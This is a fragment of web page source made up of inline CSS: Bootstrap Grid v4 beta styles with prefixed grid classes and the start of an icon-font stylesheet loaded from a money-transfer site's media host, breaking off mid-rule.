[type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}
</style>
            <style nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3">
/*!
    * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
    * Copyright 2011-2017 The Bootstrap Authors
    * Copyright 2011-2017 Twitter, Inc.
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
    */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.rm-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.rm-container{max-width:540px}}@media (min-width:768px){.rm-container{max-width:720px}}@media (min-width:992px){.rm-container{max-width:960px}}@media (min-width:1200px){.rm-container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.rm-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.rm-col,.no-gutters>[class*=rm-col-]{padding-right:0;padding-left:0}.rm-col,.rm-col-1,.rm-col-10,.rm-col-11,.rm-col-12,.rm-col-2,.rm-col-3,.rm-col-4,.rm-col-5,.rm-col-6,.rm-col-7,.rm-col-8,.rm-col-9,.rm-col-auto,.rm-col-lg,.rm-col-lg-1,.rm-col-lg-10,.rm-col-lg-11,.rm-col-lg-12,.rm-col-lg-2,.rm-col-lg-3,.rm-col-lg-4,.rm-col-lg-5,.rm-col-lg-6,.rm-col-lg-7,.rm-col-lg-8,.rm-col-lg-9,.rm-col-lg-auto,.rm-col-md,.rm-col-md-1,.rm-col-md-10,.rm-col-md-11,.rm-col-md-12,.rm-col-md-2,.rm-col-md-3,.rm-col-md-4,.rm-col-md-5,.rm-col-md-6,.rm-col-md-7,.rm-col-md-8,.rm-col-md-9,.rm-col-md-auto,.rm-col-sm,.rm-col-sm-1,.rm-col-sm-10,.rm-col-sm-11,.rm-col-sm-12,.rm-col-sm-2,.rm-col-sm-3,.rm-col-sm-4,.rm-col-sm-5,.rm-col-sm-6,.rm-col-sm-7,.rm-col-sm-8,.rm-col-sm-9,.rm-col-sm-auto,.rm-col-xl,.rm-col-xl-1,.rm-col-xl-10,.rm-col-xl-11,.rm-col-xl-12,.rm-col-xl-2,.rm-col-xl-3,.rm-col-xl-4,.rm-col-xl-5,.rm-col-xl-6,.rm-col-xl-7,.rm-col-xl-8,.rm-col-xl-9,.rm-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.rm-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.rm-offset-1{margin-left:8.333333%}.rm-offset-2{margin-left:16.666667%}.rm-offset-3{margin-left:25%}.rm-offset-4{margin-left:33.333333%}.rm-offset-5{margin-left:41.666667%}.rm-offset-6{margin-left:50%}.rm-offset-7{margin-left:58.333333%}.rm-offset-8{margin-left:66.666667%}.rm-offset-9{margin-left:75%}.rm-offset-10{margin-left:83.333333%}.rm-offset-11{margin-left:91.666667%}@media (min-width:576px){.rm-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.rm-offset-sm-0{margin-left:0}.rm-offset-sm-1{margin-left:8.333333%}.rm-offset-sm-2{margin-left:16.666667%}.rm-offset-sm-3{margin-left:25%}.rm-offset-sm-4{margin-left:33.333333%}.rm-offset-sm-5{margin-left:41.666667%}.rm-offset-sm-6{margin-left:50%}.rm-offset-sm-7{margin-left:58.333333%}.rm-offset-sm-8{margin-left:66.666667%}.rm-offset-sm-9{margin-left:75%}.rm-offset-sm-10{margin-left:83.333333%}.rm-offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.rm-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.rm-offset-md-0{margin-left:0}.rm-offset-md-1{margin-left:8.333333%}.rm-offset-md-2{margin-left:16.666667%}.rm-offset-md-3{margin-left:25%}.rm-offset-md-4{margin-left:33.333333%}.rm-offset-md-5{margin-left:41.666667%}.rm-offset-md-6{margin-left:50%}.rm-offset-md-7{margin-left:58.333333%}.rm-offset-md-8{margin-left:66.666667%}.rm-offset-md-9{margin-left:75%}.rm-offset-md-10{margin-left:83.333333%}.rm-offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.rm-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.rm-offset-lg-0{margin-left:0}.rm-offset-lg-1{margin-left:8.333333%}.rm-offset-lg-2{margin-left:16.666667%}.rm-offset-lg-3{margin-left:25%}.rm-offset-lg-4{margin-left:33.333333%}.rm-offset-lg-5{margin-left:41.666667%}.rm-offset-lg-6{margin-left:50%}.rm-offset-lg-7{margin-left:58.333333%}.rm-offset-lg-8{margin-left:66.666667%}.rm-offset-lg-9{margin-left:75%}.rm-offset-lg-10{margin-left:83.333333%}.rm-offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.rm-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.rm-offset-xl-0{margin-left:0}.rm-offset-xl-1{margin-left:8.333333%}.rm-offset-xl-2{margin-left:16.666667%}.rm-offset-xl-3{margin-left:25%}.rm-offset-xl-4{margin-left:33.333333%}.rm-offset-xl-5{margin-left:41.666667%}.rm-offset-xl-6{margin-left:50%}.rm-offset-xl-7{margin-left:58.333333%}.rm-offset-xl-8{margin-left:66.666667%}.rm-offset-xl-9{margin-left:75%}.rm-offset-xl-10{margin-left:83.333333%}.rm-offset-xl-11{margin-left:91.666667%}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}
</style>
            <style nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3">@charset "UTF-8";@font-face{font-display:swap;font-family:orca-icons;font-style:normal;font-weight:400;src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb);src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("embedded-opentype"),url(https://media.remitly.io/orca-icons-acd7a8984438497edd06.woff2#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff2"),url(https://media.remitly.io/orca-icons-9ccb5fdd367cca6a427b.woff#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff"),url(https://media.remitly.io/orca-icons-3ae512d565ff4d6f386d.ttf#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("truetype"),url(https://media.remitly.io/orca-icons-084be032b6ac0e4271f4.svg#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("svg")}.orca-icon:after,.orca-icon:before,[class*=" orca-icon-"]:after,[class*=" orca-icon-"]:before,[class^=orca-icon-]:after,[class^=orca-icon-]:before{display:inline-block;font-family:orca-icons;speak:none;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;vertical-align:text-top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.orca-icon-399-tag.after:after,.orca-icon-399-tag:not(.after):before{content:"\ea01"}.orca-icon-499-tag.after:after,.orca-icon-499-tag:not(.after):before{content:"\ea32"}.orca-icon-699-tag.after:after,.orca-icon-699-tag:not(.after):before{content:"\ea34"}.orca-icon-alert.after:after,.orca-icon-alert:not(.after):before{content:"⚠"}.orca-icon-alert-diamond.after:after,.orca-icon-alert-diamond:not(.after):before{content:"!"}.orca-icon-android.after:after,.orca-icon-android:not(.after):before{content:"\ea02"}.orca-icon-angle-arrow.after:after,.orca-icon-angle-arrow:not(.after):before{content:"\ea50"}.orca-icon-apple.after:after,.orca-icon-apple:not(.after):before{content:"\f8ff"}.orca-icon-asterisk.after:after,.orca-icon-asterisk:not(.after):before{content:"\eaae"}.orca-icon-back-arrow.after:after,.orca-icon-back-arrow:not(.after):before{content:"←"}.orca-icon-back-arrow-full.after:after,.orca-icon-back-arrow-full:not(.after):before{content:"⇦"}.orca-icon-backspace.after:after,.orca-icon-backspace:not(.after):before{content:"⌫"}.orca-icon-bank.after:after,.orca-icon-bank:not(.after):before{content:"\ea05"}.orca-icon-bank-add.after:after,.orca-icon-bank-add:not(.after):before{content:"\ea03"}.orca-icon-bank-confirm.after:after,.orca-icon-bank-confirm:not(.after):before{content:"\ea04"}.orca-icon-bank-small.after:after,.orca-icon-bank-small:not(.after):before{content:"\ea45"}.orca-icon-bar-cocktail.after:after,.orca-icon-bar-cocktail:not(.after):before{content:"\ea9e"}.orca-icon-bell.after:after,.orca-icon-bell:not(.after):before{content:"\ea4b"}.orca-icon-bell-disabled.after:after,.orca-icon-bell-disabled:not(.after):before{content:"\ea4a"}.orca-icon-book.after:after,.orca-icon-book:not(.after):before{content:"\ea9f"}.orca-icon-bus.after:after,.orca-icon-bus:not(.after):before{content:"\eaa